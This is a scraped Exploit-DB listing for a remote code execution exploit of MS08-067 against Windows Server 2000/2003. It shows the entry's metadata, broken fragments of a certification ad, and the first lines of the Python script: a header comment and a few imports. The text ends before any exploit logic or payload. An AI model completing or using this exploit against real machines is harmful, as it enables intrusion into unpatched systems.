 EXPLOIT
DATABASE
Microsoft Windows Server 2000/2003 - Code Execution (MS08-067)
EDB-ID:
7132
CVE:
2008-4250
EDB Verified:
Author:
DEBASIS
MOHANTY
Type:
REMOTE
Exploit: / {}
Platform:
WINDOWS
Date:
2008-11-16
Vulnerable App:
Become a C
Penetration
Enroll in Penetration Test
and pass the exam to bec
Security Certified Profes
new content fo
GET CERTI
#!/usr/bin/env python
#############################################################################
#   MS08-067 Exploit by Debasis Mohanty (aka Tr0y/nopsled)
#   www.hackingspirits.com
#   www.coffeeandsecurity.com
#   Email: d3basis.m0hanty @ gmail.com
#
# E-DB Note: Exploit Update ~ https://github.com/offensive-security/exploitdb/pull/77/files#diff-5247d21ae6747fa8543ef0ba9c06c0e2
#############################################################################
import struct
import sys
from threading import Thread    #Thread is imported incase you would like to modify
#the src to run against multiple targets.